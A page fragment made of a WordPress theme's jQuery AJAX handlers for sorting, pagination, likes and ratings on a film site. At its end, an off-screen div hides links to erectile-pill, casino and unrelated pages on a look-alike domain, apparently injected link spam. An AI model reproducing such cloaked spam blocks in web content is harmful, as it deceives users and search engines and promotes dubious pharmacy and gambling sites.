			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#footer .trending-wrapper .loop").html(data.content);
				//jQuery("#footer .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// bar sliders
	jQuery('body').on('click', '.bar-selector a.clickable', function(e){
		jQuery(this).closest(".bar-slider").find(".loading").show();
		jQuery(this).closest(".bar-slider").find(".slide").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var label = jQuery(this).data('label');
		var loop = jQuery(this).parent().parent().data('loop');
		var location = jQuery(this).parent().parent().data('location');
		var timeperiod = jQuery(this).parent().parent().data('timeperiod');
		var currentquery = jQuery(this).closest(".bar-slider").data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery(_this).closest(".bar-slider").find(".loading").hide();		
				jQuery(_this).closest(".bar-selector").find(".bar-selected a").html(label);
				jQuery(_this).closest(".bar-selector").find(".bar-selected .selector-icon span").removeClass().addClass('icon-'+sorter);
				jQuery(_this).closest(".bar-selector").find('li').removeClass('over');
				jQuery(_this).closest(".bar-selector").find('ul li ul').hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);
				jQuery(_this).closest(".bar-slider").find(".slide").html(data.content);
				//simply scroll plugin (standard carousel for IE8)		
				var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
				if ( isIE8 ) {
					jQuery(_this).closest(".bar-slider").find(".slide").carousel({
						interval: 3500
					});
				} else {			
					jQuery(_this).closest(".bar-slider").find(".slide").simplyScroll({
						customClass: 'the-bar',
						orientation: 'horizontal', 
						direction: 'forwards',
						pauseOnHover: true,
						frameRate: 48,
						speed: 1		
					});	
				}
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery(_this).closest(".bar-slider").find(".loading").hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten mixed widget
	jQuery('body').on('click', '#mixed .topten-articles .sort-buttons a', function(e){
		jQuery("#mixed .topten-articles .loading").show();
		jQuery("#mixed .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#mixed .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten sidebar widget
	jQuery('body').on('click', '#content-wrapper .topten-articles .sort-buttons a', function(e){
		jQuery("#content-wrapper .topten-articles .loading").show();
		jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#content-wrapper .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten footer widget
	jQuery('body').on('click', '#footer .topten-articles .sort-buttons a', function(e){
		jQuery("#footer .topten-articles .loading").show();
		jQuery("#footer .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#footer .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// main loop sorting
	jQuery('body').on('click', '.sortbar .sort-buttons a', function(e){	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');		
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var sorter = jQuery(this).data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).parent().data('paginated');
		var title = jQuery(this).data('original-title');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
				
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery("#" + container + " .sortbar-title").html(title);
				jQuery("#" + container + " .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#" + container + " .pagination").data("sorter", sorter);
				jQuery("#ajax-error").hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// main loop pagination
	jQuery('body').on('click', '.pagination a', function(e){
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		jQuery('html, body').animate({
			scrollTop: jQuery(this).parent().parent().parent().offset().top - 60
		}, 300);
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var sorter = jQuery(this).parent().data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).data('paginated');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop").animate({opacity: "0.15"}, 0);	
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, location: location, loop: loop, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery('#' + container + ' .sortbar .sort-buttons').data('paginated', paginated);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// sections mixed filtering
	jQuery('body').on('click', '#mixed .sections-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .sections-wrapper .loading").show();
		jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#mixed .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections sidebar filtering
	jQuery('body').on('click', '#content-wrapper .sections-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .sections-wrapper .loading").show();
		jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections footer filtering
	jQuery('body').on('click', '#footer .sections-wrapper .sort-buttons a', function(e){
		jQuery("#footer .sections-wrapper .loading").show();
		jQuery("#footer .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#footer .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// like button
	jQuery('body').on('click', 'a.do-like', function(e){
		 jQuery(this).removeClass('do-like');
		 var postID = jQuery(this).data('postid');
		 var likeaction = jQuery(this).data('likeaction');
		 var location = jQuery("#content").data('location');
		 var action = 'like';
		 var _this = this;
		 jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, likeaction: likeaction, location: location },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery(_this).addClass('do-like');
				 jQuery('a.like-button.' + postID + ' .numcount').html(data.content);
				 if(likeaction=='like') {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('like').addClass('unlike');
					 jQuery('a.like-button.' + postID).data('likeaction', 'unlike');
				 } else {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('unlike').addClass('like');
					 jQuery('a.like-button.' + postID).data('likeaction', 'like');
				 }
				 jQuery('#ajax-error').hide();
			 },
			 error: function (jxhr, msg, err) {
				 jQuery(_this).addClass('do-like');
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	 });
	// user rating panel display
	jQuery('body').on('mouseover', '.user-rating .rating-wrapper.single', function(e) {				
		jQuery(this).children('.rating-bar').addClass('over');	
		jQuery(this).children('.rating-bar').children('.rating-meter').hide();	
		jQuery(this).children().children('.form-selector').show();		
	});
	jQuery('body').on('mouseleave', '.user-rating .rating-wrapper', function(e) {				
		jQuery(this).children('.rating-bar').removeClass('over');	
		jQuery(this).children().children('.form-selector').hide();
		jQuery(this).children('.rating-bar').children('.rating-meter').show();			
	});	
	// update user ratings
	jQuery( ".user-rating .form-selector" ).on( "slidestop", function( event, ui ) {
		var meta = jQuery(this).parent().data('meta');
		var divID = jQuery(this).parent().attr("id");
		var action = 'rate';
				var postID = '7710';
		var rating = ui.value;
		var metric = '';		
		jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery('.user-rating .rated-legend').addClass('active');
				 if(data.unlimitedratings != 1) {
				 	jQuery('#' + data.divID + '_wrapper').removeClass('single');
				 }
				 jQuery('#' + data.divID + ' .rating-value').hide(100)
				 	.delay(300)
					.queue(function(n) {
						jQuery(this).html(data.newrating);
						n();
					}).show(150);
				 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
				 	.hide(200)
				 	.delay(400)
					.queue(function(n) {
						jQuery(this).html(data.totalrating);
						n();
					}).show(400);
				 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);	
				 var left = -(100 - data.normalized);
				 animateRating(left, 400, data.divID);
				 // hide comment ratings after top ratings are added
				 jQuery('#respond .rating-wrapper').hide();
				 jQuery('.hidden-rating-value').val('');
			 },
			 error: function (jxhr, msg, err) {
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	});
	// user comment rating
	jQuery( "#respond .form-selector" ).on( "slidestop", function( event, ui ) {
		var divID = jQuery(this).parent().attr("id");	
		var rating = jQuery(this).siblings('.rating-value').html();
		jQuery('#' + divID + ' .icon-check').delay(100).fadeIn(100);
		jQuery('#' + divID + ' .hidden-rating-value').val(rating);
	});
	// star user ratings
	jQuery('.rating-wrapper .rateit').bind('rated reset', function (e) {
		 var ri = jQuery(this);
		
		 var noupdate = ri.data('noupdate');
		 var rating = ri.rateit('value');
		 var postID = ri.data('postid');
		 var meta = ri.data('meta');
		 var divID = ri.parent().parent().attr('id');
		 var action = 'rate';
		 var metric = 'stars';
		 var unlimitedratings = ri.data('unlimitedratings');
	
		 //disable rating ability after user submits rating
		 if(unlimitedratings != 1) {
		 	ri.rateit('readonly', true);
		 }
		 
		 if(noupdate==1) {
			 var divID = jQuery(this).parent().parent().attr("id");
			 jQuery('#' + divID + ' .hidden-rating-value').val(rating);
		 } else {	
			 jQuery.ajax({
				 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
				 type: 'POST',
				 dataType: 'json',
				 success: function (data) {
					 jQuery('.user-rating .rated-legend').addClass('active');
					 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
						.hide(200)
						.queue(function(n) {
							jQuery(this).html(data.totalrating);
							n();
						}).show(400);
					 var left = -(100 - data.normalized);
					 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);
					 animateRating(left, 400, data.divID);
					 // hide comment ratings after top ratings are added
				 	 jQuery('#respond .rating-wrapper').hide();
					 jQuery('.hidden-rating-value').val('');
				 },
				 error: function (jxhr, msg, err) {
					 jQuery('#ajax-error').show();
					 jQuery('#ajax-error').html(msg);
				 }
			 });
		 }
	 });
	 // recommended filtering
	jQuery('body').on('click', '#recommended .filterbar .sort-buttons a', function(e){
		jQuery("#recommended .loading").show();
		jQuery("#recommended .post-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');		
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var icon = jQuery(this).parent().data('icon');
		var columns = jQuery(this).parent().data('columns');
		var container = jQuery(this).parent().data('container');
		var rating = jQuery(this).parent().data('rating');
		var numarticles = jQuery(this).parent().data('numarticles');
		var targeted = jQuery(this).parent().data('targeted');
		var sorter = jQuery(this).data('sorter');
		var method = jQuery(this).data('method');
		var taxonomy = jQuery(this).data('taxonomy');
		var action = 'sort';
		
				var postID = '7710';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, sorter: sorter, taxonomy: taxonomy, loop: loop, location: location, method: method, action: action, thumbnail: thumbnail, rating: rating, numarticles: numarticles, icon: icon, targeted: targeted, container: container, columns: columns },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery("#recommended .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	var timeout;
	// menu top level item mouseovers
	jQuery('body').on('mouseover', '#section-menu li.unloaded a.parent-item', function(e) {
		
		var loop = jQuery(this).parent().data('loop');
		var method = jQuery(this).parent().data('method');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var numarticles = jQuery(this).parent().data('numarticles');
		var minisite = jQuery(this).parent().data('minisite');
		var object = jQuery(this).parent().data('object');
		var object_name = jQuery(this).parent().data('object_name');
		var type = jQuery(this).parent().data('type');
		var sorter = jQuery(this).parent().data('sorter');
		var action = 'menu_terms';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery(_this).siblings(".loading-placeholder").show();
			jQuery(_this).parent().addClass('loaded').removeClass('unloaded');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite, type: type },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).siblings(".dropdown-placeholder").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery(_this).siblings(".loading-placeholder").hide();
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery(_this).siblings(".loading-placeholder").hide();	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu li.unloaded a.parent-item', function(e) {
		clearTimeout(timeout);
	});
	// menu second-level item mouseovers
	jQuery('body').on('mouseover', '#section-menu-full li.inactive a.list-item', function(e) {
		
		var loop = jQuery(this).parent().parent().parent().parent().data('loop');
		var method = jQuery(this).parent().parent().parent().parent().data('method');
		var thumbnail = jQuery(this).parent().parent().parent().parent().data('thumbnail');
		var numarticles = jQuery(this).parent().parent().parent().parent().data('numarticles');
		var minisite = jQuery(this).parent().parent().parent().parent().data('minisite');
		var object = jQuery(this).parent().parent().parent().parent().data('object');
		var object_name = jQuery(this).parent().parent().parent().parent().data('object_name');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery("#section-menu-full ul.term-list .loading").show();
			jQuery("#section-menu-full .post-list a").animate({opacity: "0.15"}, 0);	
			jQuery(_this).parent().addClass('active').removeClass('inactive');
			jQuery(_this).parent().siblings().addClass('inactive').removeClass('active');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).parent().siblings(".post-list").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu-full li.inactive a.list-item', function(e) {
		clearTimeout(timeout);
	});
	
	// comment pagination - NOT CURRENTLY USED
	jQuery('body').on('click', '#comments .sort-buttons a.sort-button', function(e){
		jQuery("#comments .loading").show();
		jQuery("#comments .comment-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var commentsperpage = jQuery(this).parent().data('number');
		var type = jQuery(this).parent().data('type');	
		var offset = jQuery(this).data('offset');	
		var action = 'paginate_comments';
		
				var postID = '7710';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, action: action, commentsperpage: commentsperpage, offset: offset, type: type },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery("#comments .comment-list").html(data.content);
				jQuery('#ajax-error').hide();
			},
			error: function (jxhr, msg, err) {
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
</script>     


<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.cinecutre.org/a-garmen-is-a-triathlon-watch-called-fenix-5s.html">A Garmen is a triathlon watch called Fenix 5s.</a></li>
<li><a href="https://www.cinecutre.org/die-besten-potenzpillen.html">Die besten Potenzpillen</a></li>
<li><a href="https://www.cinecutre.org/i-could-switch-to-wet-if-its-better-for-my-kitties.html">I could switch to wet if it's better for my kitties.</a></li>
<li><a href="https://www.cinecutre.org/kazino-pin-up-oficialnyy-sayt.html">Казино Pin Up официальный сайт</a></li>
<li><a href="https://www.cinecutre.org/le-pillole-per-erezione.html">Le pillole per erezione</a></li>
<li><a href="https://www.cinecutre.org/luchshie-igrovye-avtomaty-kazino-pin-up-na-dengi.html">Лучшие игровые автоматы казино Pin-Up на деньги</a></li>
<li><a href="https://www.cinecutre.org/the-best-eyeshadow-brush-overall.html">The best eyeshadow brush overall.</a></li>
<li><a href="https://www.cinecutre.org/un-traitement-quotidien-contre-limpuissance.html">Un traitement quotidien contre l'impuissance</a></li>
<li><a href="https://www.cinecutre.org/what-do-you-need-to-do.html">What do you need to do?</a></li>
</ul>
</div>
        

